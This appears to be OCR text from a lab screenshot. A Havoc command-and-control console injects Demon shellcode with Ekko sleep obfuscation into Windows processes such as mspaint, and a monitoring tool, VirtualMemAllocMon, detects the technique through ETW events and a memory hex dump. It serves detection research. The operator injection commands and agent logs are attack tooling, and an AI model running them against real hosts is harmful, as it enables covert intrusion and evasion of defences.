 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
40ba72da 192.168.56.1 0.0.0.0 DamonM DESKTOP-J5PDRMS Windows 10 NativePayload_IT… 6572 40m 37s unresponsive
6462c802 192.168.56.1 0.0.0.0 DamonM DESKTOP-J5PDRMS Windows 10 NativePayload_IT… 25704 22m 43s unresponsive
05360a7c 192.168.56.1 0.0.0.0 DamonM DESKTOP-J5PDRMS Windows 10 NativePayload_IT… 3688 20m 30s unresponsive
4640090a 192.168.56.1 0.0.0.0 DamonM DESKTOP-J5PDRMS Windows 10 NativePayload_IT… 26016 18m 44s unresponsive
32d71ea6 192.168.56.1 0.0.0.0 DamonM DESKTOP-J5PDRMS Windows 10
Event Viewer
:: DamonM@0.0.0.0 (DESKTOP-J5PDRMS)
17/01/2024 15:18:05 [*] Initialized 2c69a40a
:: DamonM@0.0.0.0 (DESKTOP-J5PDRMS)
17/01/2024 15:18:05 [*] Initialized 0ca95852
:: DamonM@0.0.0.0 (DESKTOP-J5PDRMS)
17/01/2024 15:18:05 [*] Initialized 15d42990
[32d71ea6] DamonM/DESKTOP-J5PDRMS
inject inject shellcode into a remote process
spawn spawns a temporary process and injects into it
execute executes shellcode in the current process (self inject)
17/01/2024 16:45:06 [5pider] Demon » shellcode inject x64 21576 /home/damon/demon.x64_ekko_rtlcreatetimer.bin
[*] [95C2B04F] Tasked demon to inject shellcode into a remote process
[+] Send Task to Agent [103971 bytes]
[!] Failed to inject shellcode
17/01/2024 16:45:45 [5pider] Demon » shellcode inject x64 10648 /home/damon/demon.x64_ekko_rtlcreatetimer.bin
[*] [7C29AE1B] Tasked demon to inject shellcode into a remote process
[+] Send Task to Agent [103971 bytes]
[!] Failed to inject shellcode
17/01/2024 16:47:42 [5pider] Demon » shellcode inject x64 4948 /home/damon/demon.x64_ekko_rtlcreatetimer.bin
[*] [178D0693] Tasked demon to inject shellcode into a remote process
[+] Send Task to Agent [103971 bytes]
[+] Successful injected shellcode
[DamonM/DESKTOP-J5PDRMS] NativePayload_ITD.exe/14940 x64
>>>
ProcessTID : 13900
ProcessPPID : 0
ProcessArch : 2
Elevated : 0
Base Address: 0×1bedb850000
[16:47:45] [DBUG] [agent.ParseDemonRegisterRequest:459]:
SleepDelay : 2
SleepJitter : 15
[16:47:45] [DBUG] [agent.ParseDemonRegisterRequest:594]: Finished
[16:47:45] [DBUG] [packer.(*Packer).Build:87]: No Aes Key specifi
[16:47:45] [DBUG] [handlers.handleDemonAgent:295]: Finished reque
[16:47:48] [DBUG] [agent.(*Agent).TaskDispatch:3623]: Agent: 32d7
VirtualMemAllocMon v2.2
Actions Help
ETW Real-time (VirtualMemAlloc Events)
EventTime Process TID Status PE:He... ETW Event Event Details Size:Type:StartAddress EventMessage
1/17/2024 1:47:44 PM C:\Windows\system32\mspaint.exe:4948 13900 [!] Found 1 of 11 VirtualMemAlloc [1/17/2024 1:47:44 PM] PID:(4948) ... EKKO Technique Detected (10 times) In Proce
1/17/2024 1:47:44 PM C:\Windows\system32\mspaint.exe:4948 13900 [!] Found 1 of 11 VirtualMemAlloc [1/17/2024 1:47:44 PM] PID:(4948) ... EKKO Technique Detected (10 times) In Proce
1/17/2024 1:47:44 PM C:\Windows\system32\mspaint.exe:4948 13900 [!] Found 1 of 11 VirtualMemAlloc [1/17/2024 1:47:44 PM] PID:(4948) ... EKKO Technique Detected (10 times) In Proce
1/17/2024 1:47:44 PM C:\Windows\system32\mspaint.exe:4948 13900 [!] Found 1 of 11 VirtualMemAlloc [1/17/2024 1:47:44 PM] PID:(4948) ... EKKO Technique Detected (10 times) In Proce
1/17/2024 1:47:44 PM C:\Windows\system32\mspaint.exe:4948 13900 [!] Found 1 of 11 VirtualMemAlloc [1/17/2024 1:47:44 PM] PID:(4948) ... EKKO Technique Detected (10 times) In Proce
1/17/2024 1:47:44 PM C:\Windows\system32\mspaint.exe:4948 13900 [!] Found 1 of 11 VirtualMemAlloc [1/17/2024 1:47:44 PM] PID:(4948) ... EKKO Technique Detected (10 times) In Proce
1/17/2024 1:47:44 PM C:\Windows\system32\mspaint.exe:4948 13900 [!] Found 1 of 11 VirtualMemAlloc [1/17/2024 1:47:44 PM] PID:(4948) ... EKKO Technique Detected (10 times) In Proce
1/17/2024 1:47:44 PM C:\Windows\system32\mspaint.exe:4948 13900 [!] Found 1 of 11 VirtualMemAlloc [1/17/2024 1:47:44 PM] PID:(4948) ... EKKO Technique Detected (10 times) In Proce
1/17/2024 1:47:44 PM C:\Windows\system32\mspaint.exe:4948 13900 [!] Found 1 of 11 VirtualMemAlloc [1/17/2024 1:47:44 PM] PID:(4948) ... EKKO Technique Detected (10 times) In Proce
1/17/2024 1:47:44 PM C:\Windows\system32\mspaint.exe:4948 13900 [!] Found 1 of 11 VirtualMemAlloc [1/17/2024 1:47:44 PM] PID:(4948) ... EKKO Technique Detected (10 times) In Proce
1/17/2024 1:47:44 PM C:\Windows\system32\mspaint.exe:4948 13900 [!] Found 1 of 11 VirtualMemAlloc [1/17/2024 1:47:44 PM] PID:(4948) ... EKKO Technique Detected (10 times) In Proce
1/17/2024 1:47:24 PM C:\Windows\system32\mspaint.exe:4948 9608 [!] Found 3 of 11 VirtualMemAlloc [1/17/2024 1:47:24 PM] PID:(4948) ... 4D 5A 90 MZ bytes Detected In Process: C:\W
1/17/2024 1:45:29 PM C:\Windows\system32\notepad.exe:21752 10648 [!] Found 3 of 11 VirtualMemAlloc [1/17/2024 1:45:29 PM] PID:(21752) ... 4D 5A 90 MZ bytes Detected In Process: C:\W
1/17/2024 1:41:04 PM C:\Users\DM5\source\repos\NativePayload_I... 18476 [!] Found 1 of 11 VirtualMemAlloc [1/17/2024 1:41:04 PM] PID:(14940) ... EKKO Technique Detected (10 times) In Proce
EKKO Technique Detected (10 times) In Process: C:\Windows\system32\mspaint.exe With PID: 4948
Details: [TID: 13900] with BaseAddress: 0x1d000:0x1bedb86d000 [VirtualMemAlloc]
[ETW VirtualMemAlloc Event] => [1/17/2024 1:47:44 PM] PID:(4948) TID(13900) :1919238340608:118784:MEM_COMMIT, MEM_RESERVE:0x1d000:0x1bedb86d000 [VirtualMemAlloc]
EKKO StartAddr: [1BEDB850000] Protection Mode: [0x04 changed to 0x20]
[!] Found 1 of 11
Memory Bytes:
00000000 41 5B 48 83 C4 08 48 8B 44 24 18 4C 8B 10 4C 89 A[H Ä·H D$·L ·L
00000010 14 24 4C 8B 50 08 4C 89 58 08 48 89 58 10 48 8D ·$L P·L X·H X·H
00000020 1D 09 00 00 00 48 89 18 48 89 C3 41 FF E2 48 83 ·····H ·H ÃAÿâH
00000030 EC 10 48 89 D9 48 8B 59 10 FF 61 08 0F 1F 40 00 ì·H ÙH Y·ÿa···@·
00000040 49 89 CB C3 49 89 CA 41 8B 43 08 41 FF 23 C3 90 I ËÃI ÊA C·Aÿ#Ã
00000050 48 C1 E1 04 31 C0 81 E1 F0 0F 00 00 49 01 C8 4C HÁá·1À áð···I·ÈL
00000060 8D 0C 02 4E 8D 14 00 31 C9 45 8A 1C 0A 48 FF C1 ··N ··1ÉE ··HÿÁ
00000070 45 30 19 49 FF C1 48 83 F9 04 75 ED 48 83 C0 04 E0·IÿÁH ù·uíH À·
00000080 48 83 F8 10 75 D9 C3 90 90 90 90 90 90 90 90 90 H ø·uÙÃ
00000090 41 54 45 31 E4 55 57 48 89 D7 56 4C 89 C6 53 48 ATE1äUWH ×VL ÆSH
000000A0 89 CB 48 83 EC 20 8B 0E 44 39 E1 76 63 44 89 E5 ËH ì ·D9ávcD å
000000B0 48 89 DA 48 69 ED 20 04 00 00 48 01 FD 48 89 E9 H ÚHií ···H·ýH é
000000C0 E8 5B 29 01 00 85 C0 75 42 8B 83 18 04 00 00 39 è[)·· ÀuB ····9
VirtualMemAllocMon is on